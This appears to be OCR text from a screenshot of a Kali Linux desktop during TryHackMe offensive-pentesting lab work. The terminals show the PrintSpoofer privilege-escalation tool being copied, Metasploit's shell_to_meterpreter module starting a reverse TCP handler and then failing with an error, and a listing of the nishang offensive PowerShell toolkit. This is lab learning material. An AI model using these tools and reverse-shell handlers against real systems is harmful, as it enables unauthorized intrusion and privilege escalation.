 File Machine View Input Devices Help
Applications Places Terminator Nov 4 08:29 1
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting 95x22
/home/kali/Scripts/Windows_Scripts/printspoofer/.git/objects/pack/pack-eb69743ed88696bded991858
fb61537ca78d80f3.idx
/home/kali/Scripts/Windows_Scripts/printspoofer/.git/objects/pack/pack-eb69743ed88696bded991858
fb61537ca78d80f3.pack
/home/kali/Scripts/Windows_Scripts/printspoofer/.git/refs/heads
/home/kali/Scripts/Windows_Scripts/printspoofer/.git/refs/remotes
/home/kali/Scripts/Windows_Scripts/printspoofer/.git/refs/tags
/home/kali/Scripts/Windows_Scripts/printspoofer/.git/refs/heads/master
/home/kali/Scripts/Windows_Scripts/printspoofer/.git/refs/remotes/origin
/home/kali/Scripts/Windows_Scripts/printspoofer/.git/refs/remotes/origin/HEAD
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting]
└─$ cp /home/kali/Desktop/TryHackMe/Relevant/printspoofer/PrintSpoofer.exe
cp: missing destination file operand after '/home/kali/Desktop/TryHackMe/Relevant/printspoofer/
PrintSpoofer.exe'
Try 'cp --help' for more information.
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting]
└─$ cp /home/kali/Desktop/TryHackMe/Relevant/printspoofer/PrintSpoofer.exe . 1 ⨯
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting]
└─$
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting 84x20
[*] 10.10.39.238 - Meterpreter session 3 closed.  Reason: User exit
msf5 post(multi/manage/shell_to_meterpreter) > set session 2
session => 2
msf5 post(multi/manage/shell_to_meterpreter) > run
[*] Upgrading session ID: 2
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.4.52.203:4433
[-] Post failed: NoMethodError undefined method `reverse!' for nil:NilClass
[-] Call stack:
[-]   /usr/share/metasploit-framework/lib/msf/core/session/provider/single_command_s
hell.rb:136:in `shell_command_token_win32'
[-]   /usr/share/metasploit-framework/lib/msf/core/session/provider/single_command_s
hell.rb:84:in `shell_command_token'
[-]   /usr/share/metasploit-framework/lib/msf/core/post/common.rb:145:in `cmd_exec'
[-]   /usr/share/metasploit-framework/modules/post/multi/manage/shell_to_meterpreter
.rb:164:in `run'
[*] Post module execution completed
msf5 post(multi/manage/shell_to_meterpreter) > sessions -i
kali@kali: ~ 85x20
drwxr-xr-x  2 kali kali  4096 Nov  4 08:12 Misc
drwxr-xr-x  2 kali kali  4096 Nov  4 08:12 MITM
-rw-r--r--  1 kali kali   929 Nov  4 08:12 nishang.psm1
drwxr-xr-x  2 kali kali  4096 Nov  4 08:12 Pivot
drwxr-xr-x  2 kali kali  4096 Nov  4 08:12 powerpreter
drwxr-xr-x  2 kali kali  4096 Nov  4 08:12 Prasadhak
-rw-r--r--  1 kali kali 17371 Nov  4 08:12 README.md
drwxr-xr-x  2 kali kali  4096 Nov  4 08:12 Scan
drwxr-xr-x  2 kali kali  4096 Nov  4 08:12 Shells
drwxr-xr-x  2 kali kali  4096 Nov  4 08:12 Utility
┌──(kali㉿kali)-[~/nishang]
└─$ cd ..
┌──(kali㉿kali)-[~]
└─$
kali@kali: ~ 85x20
┌──(kali㉿kali)-[~]
└─$